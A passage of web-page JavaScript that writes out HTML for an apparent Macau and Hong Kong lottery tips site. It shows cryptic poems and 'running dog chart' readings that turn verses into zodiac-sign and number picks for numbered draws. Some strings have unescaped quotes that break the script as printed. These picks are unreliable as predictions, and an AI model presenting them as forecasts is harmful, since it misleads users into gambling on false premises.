document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				305期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩】</span><br>");
document.writeln("		");
document.writeln("				山欲援例者，嶺外音書斷:開鼠42<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				304期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩】</span><br>");
document.writeln("		");
document.writeln("				一笑百媚生，八方遭惡催:開馬48<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開馬48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				303期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩】</span><br>");
document.writeln("		");
document.writeln("				滄桑雞兔鬧，小女遇猴賊:開兔15<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開兔15</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");























































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港開始 -->");
document.writeln("");
document.writeln("	<div   class="uztnqqwwh"   id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div   id="uztnqqwwh"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");
document.writeln("		");







document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				117期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				家和百業(yè)前程錦<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多資料盡在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				116期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				綿里藏針假斯文<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開馬24</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				115期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				萬水千山只等閑<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開蛇01</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				114期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				五谷雜糧紅豆紅<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開兔39</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				113期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				雷鳴閃電響徹天<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開蛇13</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")




























































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="uztnqqwwh"   class=\'jssx\'>天天好彩【跑狗圖】</div>");







document.writeln("<div   class="uztnqqwwh"   id=\'pgt_all\'>");







document.writeln("	<div   id="uztnqqwwh"   class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳門跑狗圖</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div   class="uztnqqwwh"   id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2025/col/307/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");





document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						307期跑狗一字記之曰：【摸】<br>");
document.writeln("						 遷回曲折，故弄玄虛。長歌一曲煙靄深<br>");
document.writeln("						 垂手侍立，目光如炬。盤陀石上垂鉤線<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這首充滿隱語的詩歌，可以用生肖來解讀其深意：蛇喻“遷回曲折”，猴似“垂手侍立”，虎現(xiàn)“目光如炬”?！氨P陀石上垂鉤線”暗藏龍王布雨之象與兔（月宮玉兔居石），而“煙靄深”與“故弄玄虛”的迷離，正是蛇、兔、虎、猴、龍這五生肖所構(gòu)筑的玄妙之境。核心解析：蛇：直接對(duì)應(yīng)“遷回曲折”的形態(tài)與行徑。猴：“垂手侍立”生動(dòng)刻畫了猴子安靜時(shí)模仿人類侍立的姿態(tài)?；ⅲ骸澳抗馊缇妗本珳?zhǔn)描繪了老虎威嚴(yán)銳利的眼神。龍：“盤陀石上垂鉤線”可解讀為龍王在巨石上垂釣，布設(shè)迷局，盡顯神通與玄虛。兔：關(guān)聯(lián)“盤陀石”與月宮神話（傳說月宮有玉兔與巖石），為畫面增添一份神秘與仙氣。這五個(gè)生肖共同構(gòu)成了一幅在迷霧中若隱若現(xiàn)、動(dòng)靜結(jié)合、虛實(shí)相生的玄妙圖景<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇猴虎龍兔<br>");
document.writeln("						四肖：蛇猴虎龍<br>");
document.writeln("						三肖：蛇猴虎<br>");
document.writeln("						二肖：蛇猴<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						306期跑狗一字記之曰：【空】<br>");
document.writeln("						 決心逐夢(mèng)，奔日追星，天馬行空展豪情<br>");
document.writeln("						 實(shí)現(xiàn)理想，需要幹勁，孤注一擲放手拼<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這段激昂文字以生肖詮釋奮斗精神：“奔日追星” 如矯健馬蹄追風(fēng)逐電，龍瞳灼灼穿透云層；“天馬行空” 需虎嘯山林般磅礴氣勢(shì)；“需要干勁” 是牛耕沃土的踏實(shí)堅(jiān)韌；“孤注一擲” 現(xiàn)鼠咬天開的機(jī)敏決絕。五生肖——馬、龍、虎、牛、鼠，凝聚成破曉之力，以星月為鞍，以理想為轡，在蒼穹寫下拼搏注腳<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：馬龍虎<span style=\"background-color: #FFFF00\">牛</span>鼠<br>");
document.writeln("						四肖：馬龍虎<span style=\"background-color: #FFFF00\">牛</span><br>");
document.writeln("						三肖：馬龍虎<br>");
document.writeln("						二肖：馬龍<br>");
document.writeln("						一肖：馬<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						304期跑狗一字記之曰：【坐】<br>");
document.writeln("						 坐對(duì)空林，靜濾俗音。覽清凈常行允迪<br>");
document.writeln("						 浮生雜事，無須問津。十五學(xué)劍北擊胡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：以生肖來詮釋這段從靜修到建功的歷程。原文解析：此詩前半“坐對(duì)空林，靜濾俗音”描繪隱居修心的淡泊，后半“十五學(xué)劍北擊胡”則轉(zhuǎn)向征戰(zhàn)沙場(chǎng)的豪情，形成從“靜”到“動(dòng)”的鮮明對(duì)比。用生肖表達(dá)：我們精選 兔、蛇、牛、虎、馬 五肖，來演繹這完整的生命軌跡：兔：象征“空林”中的寧靜，機(jī)敏而超脫，對(duì)應(yīng)靜修之心。蛇：代表“靜濾俗音”的定力，于蟄伏中沉淀智慧。牛：體現(xiàn)“常行允迪”的堅(jiān)韌，默默耕耘，恪守正道?；ⅲ赫宫F(xiàn)“北擊胡”的勇猛，是嘯聚山林的王者之氣。馬：貫通全文，既可在山林間悠然，更能在沙場(chǎng)上馳騁，是實(shí)現(xiàn)從“靜”到“動(dòng)”的關(guān)鍵。這五肖勾勒出一條清晰的路徑：以 兔、蛇 之心靜修，以 牛 之志持守，終以 虎、馬 之威建功立業(yè)<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔蛇?；?span style=\"background-color: #FFFF00\">馬</span><br>");
document.writeln("						四肖：兔蛇?；?br>");
document.writeln("						三肖：兔蛇牛<br>");
document.writeln("						二肖：兔蛇<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						302期跑狗一字記之曰：【傲】<br>");
document.writeln("						 飽讀詩書，有得有失。渝裙水滿綠蘋洲<br>");
document.writeln("						 脾睨天下，恃才傲物。酒去無茶回奉休<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這段文字描繪了一位才子的人生起伏，以生肖解之：牛耕硯田——飽讀詩書，十年寒窗；猴竊仙果——有得有失，難求圓滿。忽見龍騰滄浪，渝裙水滿（平步青云）；化作虎嘯千峰，睥睨天下（恃才傲物）。終落得馬陷冰河——酒去無茶，千金散盡；回奉休矣，獨(dú)對(duì)空庭。五獸演盡人間事：從牛之勤勉、猴之機(jī)變，到龍虎顯達(dá)，終歸馬失前蹄，道盡榮枯無常<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">猴</span>龍虎馬<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">猴</span>龍虎<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">猴</span>龍<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");



document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						301期跑狗一字記之曰：【筒】<br>");
document.writeln("						 柔腸寸斷，功成不居。醉吹鐵笛落星灣<br>");
document.writeln("						 氣宇軒昂，穩(wěn)如泰山。乍來松徑風(fēng)更寒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這段讖語以生肖解構(gòu)，恰似一幅人生浮世繪：兔性溫良，卻為情義「柔腸寸斷」；牛勤勉奉獻(xiàn)，「功成不居」顯謙德；龍「氣宇軒昂」臨星灣，鐵笛聲醉如猴之不羈；狗」忠守職分，「穩(wěn)如泰山」立塵寰；末句「松徑風(fēng)寒」暗喻蛇**之機(jī)敏，遇變則蟄伏善藏。生肖（兔、牛、龍、猴、狗）演繹了柔韌與剛毅、張揚(yáng)與沉潛的生死平衡。笛聲落處，寒松搖曳，恰似人生明暗交織的禪機(jī)——唯有歷經(jīng)暖寒交替，方識(shí)天道循環(huán)<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔<span style=\"background-color: #FFFF00\">牛</span>龍猴狗<br>");
document.writeln("						四肖：兔<span style=\"background-color: #FFFF00\">牛</span>龍猴<br>");
document.writeln("						三肖：兔<span style=\"background-color: #FFFF00\">牛</span>龍<br>");
document.writeln("						二肖：兔<span style=\"background-color: #FFFF00\">牛</span><br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港開始 -->");
document.writeln("	<div   class="uztnqqwwh"   id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2025/col/117/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");





document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						117期跑狗一字記之曰：【指】<br>");
document.writeln("						 揮臂指定，落旗生風(fēng)<br>");
document.writeln("						 眾蟻歸序，一令千從<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【揮臂指定，落旗生風(fēng)】展現(xiàn)雷霆號(hào)令之勢(shì)，【眾蟻歸序，一令千從】喻指體系嚴(yán)整、令行禁止的治理境界。此四句勾勒出權(quán)威與秩序完美融合的圖景。取生肖演繹其神髓：龍騰云揮臂，執(zhí)掌全局定方向；虎嘯生風(fēng)，旗落處威震四方；馬馳如電，首當(dāng)其沖踐使命；牛負(fù)重行，萬眾齊心筑根基；羊隨首領(lǐng)，列隊(duì)成行守規(guī)章。五獸各司其職：龍虎主號(hào)令而馬牛羊司執(zhí)行，剛?cè)岵?jì)，共成「揮臂則千軍應(yīng)，旗落則萬籟從」的治理大道<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：龍虎馬牛羊<br>");
document.writeln("						四肖：龍虎馬牛<br>");
document.writeln("						三肖：龍虎馬<br>");
document.writeln("						二肖：龍虎<br>");
document.writeln("						一肖：龍<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						116期跑狗一字記之曰：【脫】<br>");
document.writeln("						 歲月消磨，殘角脫落<br>");
document.writeln("						 曾頂風(fēng)霜，今卸鋒芒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句詩勾勒了一個(gè)從鋒芒畢露到歸于沉靜的生命歷程：歲月消磨令完整的棱角逐漸脫落，回顧往昔，它曾勇敢地頂著風(fēng)霜前行；而時(shí)至今日，它選擇卸下昔日的鋒芒，歸于平和與從容。這既是時(shí)光帶來的損耗，也是一種主動(dòng)選擇的成熟與和解。用生肖來演繹：牛與馬曾頂風(fēng)霜，一生勤懇，犄角與鐵蹄是它們的鋒芒；虎曾嘯傲山林，利爪是其棱角。如今，這一切在歲月中消磨、脫落，如蛇蛻去舊甲，鋒芒盡斂，最終歸于豬般的溫鈍與安然。這五生肖串聯(lián)起的，是從奮斗到和解的生命軌跡<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">馬</span>虎蛇豬<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">馬</span>虎蛇<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">馬</span>虎<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">馬</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						113期跑狗一字記之曰：【照】<br>");
document.writeln("						 晨光初照，金鋪碧浪<br>");
document.writeln("						 溪喧石上，鷗逐霞光<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這段詩文描繪了一幅寧靜而充滿生機(jī)的晨景，選取生肖來詮釋其中的意境。金雞司晨，啼破黎明，其羽化“晨光”鋪就“金鋪碧浪”；玉兔隱于河岸，靜聽“溪喧石上”的泠泠清響。駿馬踏浪而行，身形矯健如“鷗鳥”逐掠“霞光”；靈蛇蜿蜒溪石間，與水流共舞。祥龍雖潛于深淵，然其吐納之云氣已染紅天際，成就鷗鳥所逐之燦爛朝霞。此生肖，雞主光，兔主靜，馬主動(dòng)，蛇主形，龍主神，共同勾勒出晨曦的魂魄——有金光之絢爛，有溪石之清堅(jiān)，有霞鷗之飛揚(yáng)，在動(dòng)靜相宜、虛實(shí)相生間，奏響了一曲天地蘇醒的華美樂章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：雞兔馬<span style=\"background-color: #FFFF00\">蛇</span>龍<br>");
document.writeln("						四肖：雞兔馬<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						三肖：雞兔馬<br>");
document.writeln("						二肖：雞兔<br>");
document.writeln("						一肖：雞<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						112期跑狗一字記之曰：【取】<br>");
document.writeln("						 蒼鷹振翅，高旋雲(yún)端<br>");
document.writeln("						 熊口取食，膽大包天<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這段文字充滿豪情與膽魄，我為您闡釋其意，并用生肖來演繹其精神。文意解釋：“蒼鷹振翅，高旋雲(yún)端” 展現(xiàn)了雄鷹俯瞰天下的高遠(yuǎn)視野與孤傲姿態(tài)；“熊口取食，膽大包天” 則刻畫了深入險(xiǎn)境、虎口拔牙的非凡勇氣。四句共同描繪了一個(gè)兼具凌云之志與潑天之膽的強(qiáng)者形象。以生肖演繹此氣魄：龍騰九霄，對(duì)應(yīng)鷹擊長空，志在蒼穹，掌控全局?；[山林，以王者威勢(shì)直面強(qiáng)敵（熊），毫不退縮。猴智入險(xiǎn)，于熊口下靈活周旋，巧取而非強(qiáng)奪。蛇擊如電，在關(guān)鍵時(shí)刻瞅準(zhǔn)時(shí)機(jī)，一擊必中，奪取目標(biāo)。馬踏烽煙，為達(dá)成目標(biāo)不畏險(xiǎn)阻，一往無前。此番“熊口取食”的壯舉，非匹夫之勇，乃是龍之視野、虎之膽魄、猴之機(jī)敏、蛇之精準(zhǔn)、馬之篤行的完美結(jié)合<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">龍</span>虎猴蛇馬<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">龍</span>虎猴蛇<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">龍</span>虎猴<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">龍</span>虎<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">龍</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						111期跑狗一字記之曰：【高】<br>");
document.writeln("						 危崖千尺，直上雲(yún)高<br>");
document.writeln("						 俯看群巒，境勝仙巢<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這段文字描繪了一幅氣勢(shì)恢宏的登臨畫卷，我將為您解讀，并用生肖來詮釋其精神意境。原文解釋：這四句詩生動(dòng)刻畫了從艱苦攀登到超越巔峰的全過程。危崖千尺寫起勢(shì)之險(xiǎn)峻，直上雲(yún)高狀征程之決絕；俯看群巒是登頂后睥睨天下的視野開闊；最終境勝仙巢則抵達(dá)了心靈上的至高境界——此間美景與心境，連神仙洞府都黯然失色。生肖表達(dá)：牛：象征攀登時(shí)如老牛耕山般的堅(jiān)韌踏實(shí)，一步一印克服危崖千尺。馬：體現(xiàn)直上雲(yún)高的奮進(jìn)之勢(shì)，似駿馬奔騰勇往直前?；ⅲ旱琼敽蟾┛慈簬n的王者氣度，如猛虎踞山威震四方。龍：對(duì)應(yīng)境勝仙巢的非凡境界，似神龍游天超脫凡塵。雞：立于絕頂司晨報(bào)曉，見證云海日出，喻指在此巔峰之境獲得精神覺醒。這趟攀登，是塵世的堅(jiān)持（牛馬之勤）與超凡的抱負(fù)（虎龍之勢(shì)）共同成就的圓滿<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">馬</span>虎龍雞<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">馬</span>虎龍<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">馬</span>虎<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">馬</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");








































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
